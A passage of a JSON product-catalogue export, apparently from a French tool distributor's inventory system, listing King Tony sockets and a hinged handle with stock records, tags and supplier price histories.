450mm","stocks":[{"id":28439,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2016-07-27T22:00:00+0000","lastEntryDate":"2007-02-12T23:00:00+0000","lastRemovalDate":"2016-07-27T22:00:00+0000","lastSalePurchaseDate":"2016-07-27T22:00:00+0000","lastPurchaseDate":"2007-02-12T23:00:00+0000","lastSaleDate":"2016-07-27T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-12T23:00:00+0000","lastUpdate":"2022-12-09T20:13:39+0000","lastEditor":{"@id":14}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21233,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.83,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:05+0000","lastCheckDate":"2020-07-14T03:49:26+0000"},{"id":590621,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.83,"purchasePrice":31.83,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:35+0000","lastCheckDate":"2020-12-04T08:46:35+0000"},{"id":3611837,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":32.63,"purchasePrice":32.63,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:08+0000","lastCheckDate":"2021-02-01T13:31:08+0000"},{"id":5938395,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":33.77,"purchasePrice":33.77,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:16+0000","lastCheckDate":"2021-05-05T08:22:16+0000"},{"id":6295089,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":33.77,"purchasePrice":33.77,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:26+0000","lastCheckDate":"2021-06-04T11:15:26+0000"},{"id":13678627,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.72,"purchasePrice":34.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:31+0000","lastCheckDate":"2022-05-04T16:02:31+0000"},{"id":17542051,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.1,"purchasePrice":40.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:50+0000","lastCheckDate":"2022-10-24T07:29:50+0000"},{"id":17950254,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.1,"purchasePrice":24.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:52+0000","lastCheckDate":"2022-12-23T08:51:52+0000"},{"id":24656491,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":39.64,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:32+0000","createdAt":"2024-02-02T15:16:35+0000","lastCheckDate":"2024-02-02T15:16:35+0000"},{"id":29020207,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.65,"purchasePrice":25.177425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:12+0000","createdAt":"2025-02-12T14:50:12+0000","lastCheckDate":"2025-02-12T14:50:12+0000"},{"id":29027661,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.65,"purchasePrice":25.177425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:22+0000","createdAt":"2025-02-12T14:55:23+0000","lastCheckDate":"2025-02-12T14:55:23+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-pxd31ubksq8hpcjq","numOrder":1000},{"picture":"be-article-articlePicture-nps8r9l5zzogwsu3","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-pxd31ubksq8hpcjq","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/poignee-articulee-1-2-450mm-20546","gallery":"be-article-articlePicture-pxd31ubksq8hpcjq"},{"id":18418,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"433014M","internalReference":null,"label":"Douille 1\/2\" \u00e0 12 pans 14mm","stocks":[{"id":23821,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-07-02T22:00:00+0000","lastEntryDate":"2016-12-18T23:00:00+0000","lastRemovalDate":"2017-07-02T22:00:00+0000","lastSalePurchaseDate":"2017-07-02T22:00:00+0000","lastPurchaseDate":"2016-12-18T23:00:00+0000","lastSaleDate":"2017-07-02T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2006-05-04T22:00:00+0000","lastUpdate":"2022-12-09T20:12:32+0000","lastEditor":{"@id":14}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":18049,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.31,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:47+0000","lastCheckDate":"2020-07-14T03:49:24+0000"},{"id":590428,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.31,"purchasePrice":3.31,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:33+0000","lastCheckDate":"2020-12-04T08:46:33+0000"},{"id":3611624,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.39,"purchasePrice":3.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:07+0000","lastCheckDate":"2021-02-01T13:31:07+0000"},{"id":5938204,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.51,"purchasePrice":3.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:16+0000","lastCheckDate":"2021-05-05T08:22:16+0000"},{"id":6294370,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.51,"purchasePrice":3.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:24+0000","lastCheckDate":"2021-06-04T11:15:24+0000"},{"id":13678406,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.61,"purchasePrice":3.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:29+0000","lastCheckDate":"2022-05-04T16:02:29+0000"},{"id":17541825,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.01,"purchasePrice":4.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:49+0000","lastCheckDate":"2022-10-24T07:29:49+0000"},{"id":17950031,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.01,"purchasePrice":2.41,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:50+0000","lastCheckDate":"2022-12-23T08:51:50+0000"},{"id":24656269,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.82,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:07+0000","createdAt":"2024-02-02T15:16:09+0000","lastCheckDate":"2024-02-02T15:16:09+0000"},{"id":29019980,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.03,"purchasePrice":2.436135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:09+0000","createdAt":"2025-02-12T14:50:10+0000","lastCheckDate":"2025-02-12T14:50:10+0000"},{"id":29027434,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.03,"purchasePrice":2.436135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:17+0000","createdAt":"2025-02-12T14:55:17+0000","lastCheckDate":"2025-02-12T14:55:17+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-dute694szmihxp45","numOrder":1000},{"picture":"be-article-articlePicture-fxs780ly4p7rq3bq","numOrder":1000},{"picture":"be-article-articlePicture-gtro3pnuvgq051i4","numOrder":1000},{"picture":"be-article-articlePicture-gwulpf92u7m0z9pg","numOrder":1000},{"picture":"be-article-articlePicture-vyqf2rfvs9q1zxj8","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-dute694szmihxp45","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-1-2-a-12-pans-14mm-18418","gallery":"be-article-articlePicture-dute694szmihxp45"},{"id":15655,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"433518M","internalReference":null,"label":"Douille 1\/2\" 18mm","stocks":[{"id":18417,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":3.16,"previousNonZeroAveragePrice":3.16,"lastPurchasePrice":3.16,"lastMovementDate":"2023-03-21T15:03:47+0000","lastEntryDate":"2023-03-21T15:03:47+0000","lastRemovalDate":"2023-03-13T12:59:30+0000","lastSalePurchaseDate":"2023-03-21T15:03:47+0000","lastPurchaseDate":"2023-03-21T15:03:47+0000","lastSaleDate":"2022-05-25T07:46:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-06-22T22:00:00+0000","lastUpdate":"2025-12-12T10:06:10+0000","lastEditor":{"@id":186}},{"id":55924,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":3.01,"previousNonZeroAveragePrice":3.01,"lastPurchasePrice":3.01,"lastMovementDate":"2024-10-01T16:02:27+0000","lastEntryDate":"2024-10-01T16:02:27+0000","lastRemovalDate":"2024-03-28T07:04:50+0000","lastSalePurchaseDate":"2024-10-01T16:02:27+0000","lastPurchaseDate":"2024-10-01T16:02:27+0000","lastSaleDate":"2024-03-28T07:04:50+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2025-11-27T09:54:24+0000","lastEditor":{"@id":14}},{"id":62348,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-10-18T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2018-10-18T22:00:00+0000","lastSalePurchaseDate":"2018-10-18T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2018-10-18T22:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2012-11-21T23:00:00+0000","lastUpdate":"2024-11-28T16:13:10+0000","lastEditor":{"@id":186}},{"id":120923,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-06-16T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2020-06-16T22:00:00+0000","lastSalePurchaseDate":"2020-06-16T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2020-06-16T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2017-11-09T23:00:00+0000","lastUpdate":"2024-11-21T15:54:29+0000","lastEditor":{"@id":186}},{"id":324637,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-09-28T22:00:00+0000","lastEntryDate":"2017-02-01T23:00:00+0000","lastRemovalDate":"2017-09-28T22:00:00+0000","lastSalePurchaseDate":"2017-09-28T22:00:00+0000","lastPurchaseDate":"2017-02-01T23:00:00+0000","lastSaleDate":"2017-09-28T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2017-03-28T22:00:00+0000","lastUpdate":"2025-10-22T10:02:00+0000","lastEditor":{"@id":186}},{"id":758438,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.76,"lastPurchasePrice":2.76,"lastMovementDate":"2021-06-11T07:35:15+0000","lastEntryDate":"2021-06-11T07:33:05+0000","lastRemovalDate":"2021-06-11T07:35:15+0000","lastSalePurchaseDate":"2021-06-11T07:35:15+0000","lastPurchaseDate":null,"lastSaleDate":"2021-06-11T07:35:15+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":7},"createdAt":"2021-06-11T07:32:52+0000","lastUpdate":"2024-12-06T16:39:01+0000","lastEditor":{"@id":15}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":15674,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.31,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:32+0000","lastCheckDate":"2020-06-12T05:11:14+0000"},{"id":590480,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.31,"purchasePrice":4.31,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:34+0000","lastCheckDate":"2020-12-04T08:46:34+0000"},{"id":3611722,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.42,"purchasePrice":4.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:07+0000","lastCheckDate":"2021-02-01T13:31:07+0000"},{"id":5938242,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.57,"purchasePrice":4.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:16+0000","lastCheckDate":"2021-05-05T08:22:16+0000"},{"id":6294553,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.57,"purchasePrice":4.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:24+0000","lastCheckDate":"2021-06-04T11:15:24+0000"},{"id":13678463,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.7,"purchasePrice":4.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:30+0000","lastCheckDate":"2022-05-04T16:02:30+0000"},{"id":17541882,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.23,"purchasePrice":5.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:49+0000","lastCheckDate":"2022-10-24T07:29:49+0000"},{"id":17950087,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.23,"purchasePrice":3.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:50+0000","lastCheckDate":"2022-12-23T08:51:50+0000"},{"id":24656325,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.98,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:12+0000","createdAt":"2024-02-02T15:16:13+0000","lastCheckDate":"2024-02-02T15:16:13+0000"},{"id":29020037,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.26,"purchasePrice":3.17967,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:10+0000","createdAt":"2025-02-12T14:50:10+0000","lastCheckDate":"2025-02-12T14:50:10+0000"},{"id":29027491,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.26,"purchasePrice":3.17967,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:18+0000","createdAt":"2025-02-12T14:55:19+0000","lastCheckDate":"2025-02-12T14:55:19+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-par7semu8oydoxu5","numOrder":1000},{"picture":"be-article-articlePicture-ht2o3s5obe4swf6q","numOrder":1000},{"picture":"be-article-articlePicture-k3bdujxlu7o3ngmp","numOrder":1000},{"picture":"be-article-articlePicture-gwulpf92u7m0z9pg","numOrder":1000},{"picture":"be-article-articlePicture-kh2j50zo09f8bh5c","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-par7semu8oydoxu5","stockQuantity":2,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-1-2-18mm-15655","gallery":"be-article-articlePicture-par7semu8oydoxu5"},{"id":12101,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"633036M","internalReference":null,"label":"Douille 3\/4\" 12 pans 36mm","stocks":[{"id":13961,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2004-10-17T22:00:00+0000","lastEntryDate":"2004-04-13T22:00:00+0000","lastRemovalDate":"2004-10-17T22:00:00+0000","lastSalePurchaseDate":"2004-10-17T22:00:00+0000","lastPurchaseDate":"2004-04-13T22:00:00+0000","lastSaleDate":"2004-10-17T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2004-04-13T22:00:00+0000","lastUpdate":"2022-12-09T20:09:24+0000","lastEditor":{"@id":14}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":12110,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":15.26,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:10+0000","lastCheckDate":"2020-07-14T03:49:20+0000"},{"id":591167,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":15.26,"purchasePrice":15.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate"